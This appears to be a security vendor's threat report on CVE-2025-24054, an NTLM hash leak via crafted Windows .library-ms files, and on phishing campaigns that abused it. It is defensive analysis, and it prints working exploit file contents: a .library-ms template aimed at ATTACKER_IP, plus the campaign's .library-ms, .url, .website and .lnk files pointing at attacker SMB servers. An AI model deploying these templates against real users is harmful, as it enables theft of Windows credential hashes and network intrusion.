
Key Points
- CVE-2025-24054 is a vulnerability related to NTLM hash disclosure via spoofing, which can be exploited using a maliciously crafted
.library-msfile. Active exploitation in the wild has been observed since March 19, 2025, potentially allowing attackers to leak NTLM hashes or user passwords and compromise systems. Although Microsoft released a patch on March 11, 2025, threat actors already had over a week to develop and deploy exploits before the vulnerability began to be actively abused. - Around March 20–21, 2025, a campaign targeted government and private institutions in Poland and Romania. Attackers used malspam to distribute a Dropbox link containing an archive that exploited multiple known vulnerabilities, including CVE-2025-24054, to harvest NTLMv2-SSP hashes.
- Initial reports suggested that exploitation occurred once the
.library-msfile was unzipped. However, Microsoft’s patch documentation indicated that the vulnerability could even be triggered with minimal user interaction, such as right-clicking, dragging and dropping, or simply navigating to the folder containing the malicious file. This exploit appears to be a variant of a previously patched vulnerability, CVE-2024-43451, as both share several similarities.
Introduction
NTLM (New Technology LAN Manager) is a suite of authentication protocols developed by Microsoft to verify user identities and protect the integrity and confidentiality of network communications. NTLM operates through a direct client-server exchange known as the NTLM challenge/response mechanism, in which the server challenges the client to prove its identity without sending the user’s actual password over the network.
The original version, NTLMv1, had several security flaws that made it vulnerable to attacks such as pass-the-hash and rainbow table attacks. In NTLMv1, the client responds to the server’s challenge by sending a predictable hash of the user’s password (the NT hash). Attackers could try to crack the password offline or reuse this hash if they managed to intercept it. To reduce these risks, Microsoft introduced NTLMv2, which significantly improves security by adding both a random server challenge and a client challenge into the authentication process. Instead of sending the NT hash directly, NTLMv2 generates a unique response known as the NTLMv2 response (also referred to as the NTLMv2-SSP hash or Net-NTLMv2). This renders precomputed attacks (like rainbow tables and pass-the-hash) largely ineffective.
However, if attackers are able to capture these NTLMv2 responses, they can still attempt to brute-force the hash offline or perform relay attacks. NTLM relay attacks fall under the category of man-in-the-middle (MitM) attacks that exploit the NTLM authentication protocol. Instead of cracking the password, the attacker captures the hash and passes it to another service to authenticate as the user. NTLM relay attacks are much more dangerous when the stolen credentials belong to a privileged user, as the attacker is using it for privilege escalation and lateral movement on the network.
In the past few months, Microsoft has been busy releasing security updates aimed at fixing NTLM Hash Disclosure vulnerabilities via spoofing. One such vulnerability, CVE-2024-43451, was patched on November 12, 2024, after it was exploited in a campaign targeting Ukraine. CERT-UA has linked this activity to UAC-0194, a threat actor believed to be connected to Russia. Fast forward to March 11, 2025, when Microsoft rolled out a patch for another similar vulnerability, CVE-2025-24054, which also allows NTLM hash disclosure with very little user interaction. For CVE-2025-24054, users can trigger the attack simply by right-clicking or navigating to the folder that holds the maliciously crafted .library-ms file.
Threat actors began actively exploiting CVE-2025-24054 just eight days after the patch was released. Since then, Check Point Research has reported multiple malspam campaigns leveraging this flaw, all observed within less than two weeks.
CVE-2025-24054
Microsoft, on March 11, 2025, released a security patch protecting against a vulnerability in Windows Explorer that leaks NTLMV2-SSp when a malicious .library-ms file is extracted from a ZIP archive. This vulnerability was classified with the CVE ID, CVE-2025-24054 and was exploited in all the latest Windows versions. This vulnerability is triggered when a user extracts a ZIP archive containing a malicious .library-ms file. This event will trigger Windows Explorer to initiate an SMB authentication request to a remote server and, as a result, it leaks the user’s NTLM hash without any user interaction.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="<http://schemas.microsoft.com/windows/2009/library>">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\\\ATTACKER_IP\\SHARE_NAME</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
The images below demonstrate network activity where a user’s NTLMV2-SSp hash is leaked via SMB to a malicious SMB server at IP address 194.127.179[.]157. Once the user triggers the exploit with minimal interaction, the client initiates SMB requests. Upon processing the NTLMSSP_AUTH message, the client inadvertently leaks the user’s NTLMV2-SSp to the malicious server.


Exposing a user’s NTLMV2-SSp hash allows the attacker to obtain the user’s password by brute force or perform relay attacks. If the compromised account has high privileges and improper mitigations (such as SMB signing and NTLM relay protections), this could lead to lateral movement, privilege escalation, or even full domain compromise.
Microsoft had initially assigned the vulnerability the CVE identifier CVE-2025-24071, but it has since been updated to CVE-2025-24054.
Campaigns Utilizing CVE-2025-24054
Eight days after the Microsoft security patch, Check Point Research discovered the first campaign utilizing CVE-2025-24054. Until March 25, we have observed approximately another 10 campaigns with the end goal of retrieving NTLMV2-SSp hashes from the targeted victims. The SMB servers collecting those were hosted in Russia, Bulgaria, the Netherlands, Australia and Turkey.
NTLM Exploits Bomb Campaign
The campaign appears to have occurred around March 20–21, 2025. The main targets seem to have been the Polish and Romanian governments and private institutions. The campaign targeted the victims via email phishing links, which include an archive file, downloaded from Dropbox. Once the user downloads and extracts the archive’s contents, it triggers the exploit that leaks the NTLMV2-SSp hash.

The archive xd.zip was downloaded from Dropbox and contained files with the sole purpose of leaking NTLMV2-SSp hashes. Those four embedded files contacted a malicious SMB server with IP address 159.196.128[.]120.
1. xd.library-ms – CVE-2025-24054
Once the archive was unzipped, this file triggered CVE-2025-24054, an NTLM Hash Disclosure Spoofing Vulnerability.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="<http://schemas.microsoft.com/windows/2009/library>">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\\\159.196.128[.]120\\shared</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
2. xd.url – CVE-2024-43451
The .url file extension is used to create Internet shortcuts that point to web addresses (URLs). URLs are plain text files that store a website’s address. When you double-click a .url file, your default web browser opens the corresponding URL. The .url file type can also reference network resources via a UNC (Universal Naming Convention) path. A UNC path points to a network location, usually in the format:
\\\\ServerName\\SharedFolder\\Resource
This path indicates a network share (e.g., a shared folder or file on another machine). The connections created are primarily based on the network protocol used and how the resource is shared. The most common type of connection established with UNC paths involves the Server Message Block (SMB) protocol. Triggering files that support UNC paths can potentially lead to SMB (Server Message Block) connections, which might expose sensitive information, including NTLMv2 hashes. The .url file embedded within this archive is associated with the CVE-2024-43451 vulnerability, which has been actively exploited in the wild. The exploitation involves .url files containing malicious code capable of executing upon unusual user interactions. These interactions include right-clicking the file, deleting it, or performing a drag-and-drop operation.
[InternetShortcut] URL=file://159.196.128[.]120/ IconIndex=4 HotKey=0 IDList= IconFile=\\\\159.196.128[.]120\\share\\pentestlab.ico
This CVE was previously exploited as a zero-day vulnerability and was used in attacks targeting Ukraine. According to CERT-UA, the campaign was attributed to the threat actor UAC-0194, which is suspected to be Russian-affiliated.
3. xd.website
The .website file functions similarly to .url files but with some extra metadata designed for modern web applications. These files store URL information along with additional data such as browser settings, app-specific settings, and icons used for pinned web apps, making them slightly more advanced than the simpler .url files. They could also potentially link to a local or network resource via a UNC path, triggering an SMB connection once the user manually interacts with such files.
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,2
Prop4=31,go.microsoft.com
[InternetShortcut]
URL=file://159.196.128[.]120/
[{A7AF692E-098D-4C08-A225-D433CA835ED0}]
Prop5=3,0
Prop9=19,0
Prop2=65,2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF310000002B000000710600006204000056
Prop6=3,1
[{9F4C2855-9F79-4B39-A8D0-E1D42DE1D5F3}]
Prop5=8,Microsoft.Website.B4BD2547.99055A5E
4. xd.lnk
The .lnk file extension is used for Windows shortcuts. A shortcut is essentially a pointer or reference to another file, folder, or program. When you double-click a .lnk file, Windows automatically opens the linked target file or application, which can be a program, document, or can be used to point to a network resource using a UNC path. Once the target path of an LNK file is a remote server, an SMB connection will be triggered, and upon the NTLMSSP_AUTH message, the client inadvertently leaks the user’s NTLMV2-SSp. The LNK file below, distributed as part of this archive, requires manual user interaction to trigger the SMB connection. Bellow is the LNK metadata:
Target Path : \\\\159.196.128.120 Working Directory: None Arguments : None Description : None Icon Location : None Relative Path : ..\\..\\..\\..\\Windows Show Command : Normal
All the mentioned files, once clicked manually by the user, attempt to access the network share, initiating an SMB connection, which potentially could expose NTLMV2-SSp hashes to the malicious actor. However, two of those files that used exploits did not even require the user to take such actions. The SMB server at 159.196.128[.]120 harvested such hashes, likely for use in further attack operations. In January 2024, cybersecurity firm HarfangLab reported this IP as being linked to APT28, also known as Fancy Bear or Forest Blizzard a Russian state-sponsored threat actor. However, at this time, we have no further information directly associating this IP with the mentioned APT group.
Email Campaign with Non-archived .library-ms
Initial reports indicated that exploitation was triggered once the .library-ms file was unzipped. However, on March 25, 2025, Check Point Research discovered a campaign targeting companies around the world, distributing these files without being zipped. According to Microsoft, this exploit is triggered with minimal user interaction with a malicious file, such as selecting (single-clicking), inspecting (right-clicking), or performing any action other than opening or executing the file.

At this stage, unzipping the file was merely a side effect that triggered the exploit, with the actual cause being any minimal user interaction that could activate it, such as navigating to the folder where the file is located. As soon as victims downloaded the exploit, their NTLMV2-SSp hashes were leaked.
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="<http://schemas.microsoft.com/windows/2009/library>">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\\\194.127.179[.]157\\data</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
Observed Attacker’s emails:
1900001905[@]stu.iku.edu.tr estgv18503[@]alunos.estgv.ipv.pt m.elbadawy01791[@]com.dmu.edu.eg m.ghallab01992[@]com.dmu.edu.eg patricio.estay99895[@]edu.ipchile.cl poveda.l.2346[@]istlam.edu.ec thanakornn65[@]nu.ac.th ul0251085[@]edu.uni.lodz.pl walaa.20185492[@]buc.edu.eg
Conclusion
The discovery and subsequent exploitation of CVE-2025-24054, a vulnerability involving NTLM Hash Disclosure Spoofing, underscores the growing sophistication of cyberattacks and the urgency for prompt patching and vigilance. Despite Microsoft releasing a security update on March 11, 2025 to address the issue, the vulnerability was actively exploited less than two weeks later in campaigns targeting government and private institutions in Poland and Romania. These attacks leveraged malicious .library-ms files to collect NTLMv2 hashes and escalate the risk of lateral movement and privilege escalation within compromised networks.
This rapid exploitation highlights the critical need for organizations to apply patches immediately and ensure that NTLM vulnerabilities are addressed in their environments. The minimal user interaction required for the exploit to trigger and the ease with which attackers can gain access to NTLM hashes make it a significant threat, especially when such hashes can be used in pass-the-hash attacks. With the ongoing evolution of these attack vectors, staying ahead of the threat requires a proactive approach to both patch management and network security, as attackers continually adapt to find new ways to exploit weaknesses.
Protections
Check Point Threat Emulation provides comprehensive coverage of the attacks described in this report.
Indicators of Compromise
| Description | Value |
|---|---|
| Archive NTLM Exploits Bomb | 9ca72d969d7c5494a30e996324c6c0fcb72ae1ae |
| xd.website | 84132ae00239e15b50c1a20126000eed29388100 |
| xd.url | 76e93c97ffdb5adb509c966bca22e12c4508dcaa |
| xd.library-ms | 7dd0131dd4660be562bc869675772e58a1e3ac8e |
| xd.lnk | 5e42c6d12f6b51364b6bfb170f4306c5ce608b4f |
| NTLM Exploits Bomb Endpoint | 159.196.128[.]120 |
| Unzipped Exploits | 054784f1a398a35e0c5242cbfa164df0c277da73 7a43c177a582c777e258246f0ba818f9e73a69ab |
| Unzipped Campaign Endpoint | 194.127.179[.]157 |
References
- https://github.com/FOLKS-iwd/CVE-2025-24071-msfvenom
- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-24054
- https://cti.monster/blog/2025/03/18/CVE-2025-24071.html
- https://www.clearskysec.com/0d-vulnerability-exploited-in-the_wild/
- https://harfanglab.io/insidethelab/compromised-routers-infrastructure-target-europe-caucasus/
- https://www.vaadata.com/blog/understanding-ntlm-authentication-and-ntlm-relay-attacks/





